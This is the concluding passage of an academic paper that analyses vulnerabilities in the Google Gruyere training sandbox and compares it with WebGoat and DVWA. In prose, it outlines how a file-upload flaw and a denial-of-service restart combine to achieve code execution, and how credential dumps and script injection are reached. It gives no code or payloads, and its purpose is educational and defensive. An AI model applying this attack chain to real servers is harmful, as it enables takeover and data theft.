\vspace{-13pt}
\subsection{Remote Code Execution}
\

In the penetration testing of the Gruyere application, it was observed that path traversal and denial-of-service vulnerabilities could be exploited to achieve unauthorized code execution. An attacker is able to inject malicious code by manipulating GTL template files, which are integral to the functionality and rendering of the application. Modifying GTL templates may permanently alter the website's behavior or disrupt services, potentially granting full control over the server infrastructure. This experiment was conducted within a learning environment, and not all potential attack surfaces were explored.

In the experiment, a file upload vulnerability was leveraged to replace the \texttt{gtl.py} file (with minimal modifications to preserve the environment), followed by exploiting the DoS vulnerability to restart the service. The feasibility of code execution was thus verified.
To enhance the security of the Gruyere application and mitigate risks associated with code execution and path traversal, several comprehensive measures can be implemented. 
First, strict control and sanitization of file uploads should be enforced to ensure that only validated file types are permitted, while sensitive file extensions such as \texttt{.py} are prohibited. This can be achieved by enforcing a whitelist of acceptable file types, verifying both file extensions and MIME types, and performing thorough server-side validation before storing or executing uploaded files.
Second, path traversal vulnerabilities should be addressed to prevent unauthorized access to sensitive files or directories. All user inputs must undergo rigorous validation and sanitization to remove potentially malicious sequences, such as \texttt{..}. File path verification should be implemented to ensure that requested resources reside within the intended directory structure. In addition, access control and permission management should be applied to restrict user access to authorized directories and files only.
Furthermore, the principle of least privilege should be applied to the Gruyere application, configuring it to operate with minimal permissions and limiting its read/write access within the application directories. Operating system-level access controls, such as file system permissions, can further constrain file access. Running the application under dedicated service accounts or user profiles with restricted file system privileges also reduces the risk of exploitation, thereby strengthening overall security.

\subsection{Configuration and Code Security Vulnerabilities}
\

The Google Gruyere application exhibits multiple configuration and code security vulnerabilities that may lead to sensitive information disclosure, unauthorized access, and client-side JavaScript injection attacks. In terms of information leakage, unauthorized users can access files containing sensitive data, such as database dumps, which may include plaintext usernames and passwords. Attackers can retrieve critical data either by accessing the \texttt{dump.gtl} file or by injecting code through the "New Snippet" input field, highlighting insufficient access control and input validation mechanisms. Although these vulnerabilities are relatively easy to fix, their exploitation potential is high, emphasizing the need for robust access control and input validation.
To mitigate configuration disclosure vulnerabilities, sensitive files should be stored in secure directories with strict access control and authentication mechanisms, such as IP whitelisting and port restrictions, to ensure that only authorized users can access database dumps and other sensitive resources. Passwords must be hashed and encrypted before storage to prevent unauthorized access in case of data leakage. Additionally, template parsing mechanisms and file upload functionality present security risks, as attackers may upload malicious files or execute unauthorized template language operations. It is recommended to constrain template variable expansion, restrict database access scope, and enforce strict validation of uploaded files, including type and content verification, to reduce the risk of malicious code execution.

On the client side, the Gruyere application suffers from insecure JavaScript execution vulnerabilities, which allow attackers to inject malicious scripts to display phishing links or steal data. Exploiting these vulnerabilities requires user interaction but does not require system privileges and does not directly affect system confidentiality, integrity, or availability. Mitigation strategies include implementing strict input validation and sanitization to prevent unauthorized JavaScript or HTML code submission, configuring Content Security Policy headers to restrict inline script execution and mitigate XSS attacks, and conducting thorough code reviews and security testing in accordance with OWASP guidelines to enforce secure coding practices.
In summary, Gruyere's configuration and code security vulnerabilities involve sensitive data leakage, unauthorized access, and client-side code injection. Comprehensive defense measures—including secure file storage, access control, input validation, template parsing constraints, secure file uploads, password encryption, and content security policies—should be implemented to reduce both the occurrence and exploitability of these vulnerabilities.

\section{Discussion and Conclusion}
\

This paper conducts a systematic analysis of the security vulnerabilities in the Google Gruyere testbed and explores their practical implications for web application security education by drawing comparisons with real-world cases. The experiments reveal that Gruyere adopts a practice-oriented learning model, simulating common security oversights in real-world development and incorporating typical vulnerabilities from the OWASP Top 10. Its guided teaching design enables learners to gradually understand risks from an attacker’s perspective and safely experiment with vulnerability exploitation and remediation in an isolated sandbox environment, without concerns of legal or real-world system damage. Such an interactive learning approach helps beginners consolidate foundational security knowledge while providing developers with intuitive warnings to avoid common mistakes.
Nevertheless, Gruyere also has clear limitations. Its vulnerability scenarios are relatively simplified, some remediation strategies are outdated (e.g., relying on blacklists rather than whitelists), and it lacks coverage of modern security concerns such as cloud security, supply chain attacks, or AI model misuse. To further contextualize Gruyere’s positioning among security education platforms, this paper compared it with webGoat and DVWA, as shown in Table \ref{tab:edu-platforms}. 
\begin{table}[htbp]
\centering
\caption{Comparison of Web Security Education Platforms}
\label{tab:edu-platforms}
\begin{tabular}{p{3cm}p{3.5cm}p{3.5cm}p{3.5cm}}
\toprule
Dimension & WebGoat & DVWA & Gruyere \\
\midrule
Vulnerability coverage & 40+ (OWASP Top 10 and more) & 10+ (with multiple sub-items) & 10 (basic types) \\
Main categories & XSS, SQLi, CSRF, XXE, JWT, SSRF, logic flaws & XSS, SQLi, CSRF, Command Injection, File Inclusion & XSS, CSRF, Info leakage, Auth bypass \\
Difficulty adjustment & Not supported & Supported & Not supported \\
Deployment complexity (1--5) & 4 (Java, Maven/Docker) & 3 (PHP+MySQL, XAMPP/Docker) & 1 (Python script only) \\
Documentation & Detailed tutorials (official) & Simple notes, community resources & Google official guide (teaching-oriented) \\
Feedback system & Automatic level validation & Partial manual validation & Page feedback \\
UI friendliness (1--5) & 3 (developer-oriented) & 2 (simplistic) & 4 (teaching-oriented) \\
Target users & Developers, researchers & Beginners, enthusiasts & Students, novices \\
\bottomrule
\end{tabular}
\end{table}

WebGoat offers broad coverage and strong systematization, making it suitable for researchers with prior development experience.DVWA provides moderate deployment difficulty, diverse vulnerability types, and adjustable difficulty levels, making it a commonly used platform for both beginners and practitioners. Gruyere, with the simplest deployment and strong teaching guidance, is particularly suitable for newcomers and classroom instruction. Thus, Gruyere is more suitable as an entry-level tool for web security education. To develop comprehensive practical skills, it should be supplemented with more dynamic and challenging platforms such as Hack The Box and Capture the Flag (CTF), which allow learners to gradually progress toward complex attack chains and advanced threat defense research.
In conclusion, Gruyere’s key contribution to security education lies in its simplicity, ease of use, and beginner-friendliness, making it an effective platform for quickly grasping core concepts of web application security. However, achieving comprehensive cybersecurity competence requires integrating Gruyere with webGoat, DVWA, and advanced practical platforms to form a complete learning path from entry-level to advanced. If Gruyere evolves to include modern architectures and emerging threats, its educational value will be further enhanced.

\bibliographystyle{unsrt}
\bibliography{reference}

\end{document}